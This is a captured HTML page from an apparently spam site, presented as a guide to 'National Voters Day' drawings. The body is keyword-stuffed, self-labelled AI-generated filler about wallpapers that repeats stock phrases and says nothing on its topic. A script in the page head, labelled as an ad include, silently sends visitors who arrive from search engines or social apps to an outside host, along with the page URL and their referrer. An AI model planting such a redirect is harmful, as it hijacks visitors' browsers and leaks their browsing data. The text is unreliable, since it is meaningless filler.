

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy/
body_size: 8397
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy - BonusModu Hub</title>
    <meta name="title" content="National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy">
    <meta name="description" content="Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsin">
    <meta name="keywords" content="National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy, technology, Guide, Tutorial, technology">
    <meta name="author" content="David Rodriguez">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://www.bonusmodu.comhttps://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://www.bonusmodu.comhttps://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy">
    <meta property="og:title" content="National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy">
    <meta property="og:description" content="Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsin">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="BonusModu Hub">
    <meta property="article:published_time" content="2026-01-02T00:00:00+00:00">
    <meta property="article:author" content="David Rodriguez">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://www.bonusmodu.comhttps://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy">
    <meta name="twitter:title" content="National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy">
    <meta name="twitter:description" content="Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsin">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://www.bonusmodu.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy",
        "description": "Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsin",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2026-01-02T00:00:00+00:00",
        "dateModified": "2026-01-02T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "David Rodriguez",
            "url": "https://www.bonusmodu.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "BonusModu Hub",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.bonusmodu.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://www.bonusmodu.comhttps://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy"
        },
        "keywords": "National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1630",
        "timeRequired": "PT14M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.bonusmodu.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://www.bonusmodu.comhttps://www.bonusmodu.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy",
                "item": "https://www.bonusmodu.comhttps://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy",
        "description": "Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsin",
        "url": "https://www.bonusmodu.comhttps://www.bonusmodu.com/national-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy",
        "isPartOf": {
            "@type": "WebSite",
            "name": "BonusModu Hub",
            "url": "https://www.bonusmodu.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script>
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "www.bonusmodu", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://www.bonusmodu.com/">BonusModu Hub</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://www.bonusmodu.com/">All</a>
                                            <a href="https://www.bonusmodu.com/category/software-modules">
                            Software Modules                        </a>
                                            <a href="https://www.bonusmodu.com/category/bonus-strategies">
                            Bonus Strategies                        </a>
                                            <a href="https://www.bonusmodu.com/category/product-enhancements">
                            Product Enhancements                        </a>
                                            <a href="https://www.bonusmodu.com/category/exclusive-modules">
                            Exclusive Modules                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://www.bonusmodu.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                14 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</h1>
                        <p class="article-excerpt-new">Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsin</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=David+Rodriguez&amp;background=2563eb&amp;color=fff&amp;size=200" alt="David Rodriguez" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>David Rodriguez</strong>
                                <div class="article-meta-inline">
                                    <span class="date">January 2, 2026</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://www.bonusmodu.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://www.bonusmodu.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">National Voters Day Drawing National Vot...</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong>, understanding the fundamentals is crucial. Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsing and quick downloads, ensuring you can find and save your favorite images in seconds. All content is carefully screened for quality and appropriateness. This comprehensive guide will walk you through everything you need to know about <em>national voters day drawing national voters day poster national voters day drawing easy</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> has evolved significantly. Perfect Mobile Gradient Patterns  Free Download. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy: A Complete Overview</h2><p>Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsing and quick downloads, ensuring you can find and save your favorite images in seconds. All content is carefully screened for quality and appropriateness. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, perfect Mobile Gradient Patterns  Free Download. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Moreover, get access to beautiful Ocean texture collections. High-quality 8K downloads available instantly. Our platform offers an extensive library of professional-grade images suitable for both personal and commercial use. Experience the difference with our classic designs that stand out from the crowd. Updated daily with fresh content. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>How National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy Works in Practice</h2><p>Premium 8K Minimal Backgrounds  Free Download. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, unlock endless possibilities with our perfect Dark wallpaper collection. Featuring Retina resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Best Nature Illustrations in Desktop. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, explore this collection of HD Gradient backgrounds perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of amazing designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Best Mountain Patterns in Mobile. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, premium amazing Ocean patterns designed for discerning users. Every image in our High Resolution collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Perfect Mobile Gradient Patterns  Free Download. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, best Nature Illustrations in Desktop. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Moreover, download Ultra HD City Design  Ultra HD. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Get access to beautiful Ocean texture collections. High-quality 8K downloads available instantly. Our platform offers an extensive library of professional-grade images suitable for both personal and commercial use. Experience the difference with our classic designs that stand out from the crowd. Updated daily with fresh content. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, unlock endless possibilities with our perfect Dark wallpaper collection. Featuring Retina resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Moreover, best Mountain Patterns in Mobile. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Explore this collection of HD Gradient backgrounds perfect for your desktop or mobile device. Download high-resolution images for free. Our curated gallery features thousands of amazing designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, premium amazing Ocean patterns designed for discerning users. Every image in our High Resolution collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Moreover, download Ultra HD City Design  Ultra HD. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Immerse yourself in our world of professional Vintage pictures. Available in breathtaking Desktop resolution that showcases every detail with crystal clarity. Our platform is designed for easy browsing and quick downloads, ensuring you can find and save your favorite images in seconds. All content is carefully screened for quality and appropriateness. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Furthermore, premium 8K Minimal Backgrounds  Free Download. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><p>Moreover, premium amazing Ocean patterns designed for discerning users. Every image in our High Resolution collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.bonusmodu.com/perfect-mobile-gradient-patterns-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Perfect Mobile Gradient Patterns  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.bonusmodu.com/premium-8k-minimal-backgrounds-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Premium 8K Minimal Backgrounds  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.bonusmodu.com/best-nature-illustrations-in-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Best Nature Illustrations in Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.bonusmodu.com/best-mountain-patterns-in-mobile" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Best Mountain Patterns in Mobile.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.bonusmodu.com/download-ultra-hd-city-design-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Download Ultra HD City Design  Ultra HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://www.bonusmodu.com/modern-gradient-texture-mobile" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Modern Gradient Texture - Mobile.</a></li>
</ul><p><h2>Final Thoughts on National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong>. Get access to beautiful Ocean texture collections. High-quality 8K downloads available instantly. Our platform offers an extensive library of professional-grade images suitable for both personal and commercial use. Experience the difference with our classic designs that stand out from the crowd. Updated daily with fresh content. By understanding these key concepts, you're now better equipped to leverage national voters day drawing national voters day poster national voters day drawing easy effectively.</p><p>As technology continues to evolve, <strong>National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</strong> remains a critical component of modern solutions. Unlock endless possibilities with our perfect Dark wallpaper collection. Featuring Retina resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. Whether you're implementing national voters day drawing national voters day poster national voters day drawing easy for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>national voters day drawing national voters day poster national voters day drawing easy</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">National Voters Day Drawing National Voters Day Poster National Voters Day Drawing Easy</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=National+Voters+Day+Drawing+National+Voters+Day+Poster+National+Voters+Day+Drawing+Easy&url=https%3A%2F%2Fwww.bonusmodu.comhttps%3A%2F%2Fwww.bonusmodu.com%2Fnational-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.bonusmodu.comhttps%3A%2F%2Fwww.bonusmodu.com%2Fnational-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.bonusmodu.comhttps%3A%2F%2Fwww.bonusmodu.com%2Fnational-voters-day-drawing-national-voters-day-poster-national-voters-day-drawing-easy" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=David+Rodriguez&amp;background=2563eb&amp;color=fff&amp;size=200" alt="David Rodriguez" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About David Rodriguez</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://www.bonusmodu.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://www.bonusmodu.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://www.bonusmodu.com/category/software-modules">
                        Software Modules                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.bonusmodu.com/category/bonus-strategies">
                        Bonus Strategies                        <span class="count">(4)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.bonusmodu.com/category/product-enhancements">
                        Product Enhancements                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://www.bonusmodu.com/category/exclusive-modules">
                        Exclusive Modules                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://go-dts.com/wp-content/uploads/future_proof-1.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.bonusmodu.com/future-proof-modular-architecture">
                                    Creating Future-Proof Systems with Modular Architecture                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://jarrarcpa.com/wp-content/uploads/2020/01/Pre-Retirement-Financial-Planning.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.bonusmodu.com/financial-bonuses-early-retirement">
                                    Leveraging Financial Bonuses for Early Retirement Planning                                </a>
                            </h4>
                            <span class="recent-post-date">March 8, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://foresterhaynie.com/wp-content/uploads/2023/08/AdobeStock_88821022-scaled.jpeg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.bonusmodu.com/security-risks-unvetted-modules">
                                    Security Risks Associated with Unvetted Software Modules                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://englishoverviews.com/wp-content/uploads/2025/01/loot-vs-lute.webp');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.bonusmodu.com/gaming-bonuses-loot-vs-p2w">
                                    Navigating Gaming Bonuses: Free Loot vs. Pay-to-Win Modules                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.kingofkingslutheranchurchnnj.org/uploads/6/2/3/8/62386425/best-of-the-best_orig.webp');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://www.bonusmodu.com/building-custom-enhancement-modules">
                                    Best Practices for Building Custom Product Enhancement Modul...                                </a>
                            </h4>
                            <span class="recent-post-date">February 28, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/forklift-safety-driving-safely-pod-posters-on-demand" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Forklift Safety Driving Safely Pod Posters On Demand</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/british-empire-anachronical-by-dinospain-on-deviantart" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>British Empire Anachronical By Dinospain On Deviantart</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/solution-examen-de-prefacultativo-informatica-umsa-examen" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Solution Examen De Prefacultativo Informatica Umsa Examen</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/a-new-strategy-for-kurds-as-changes-sweep-iran-kurdish" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>A New Strategy For Kurds As Changes Sweep Iran Kurdish</span>
                                </a>
                                <span class="most-visit-count">6 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/contoh-design-kad-jemputan-majlis-joy-studio-design" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Contoh Design Kad Jemputan Majlis Joy Studio Design</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://www.bonusmodu.com/que-es-una-enfermedad-trasmitida-por-alimentos-etas" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
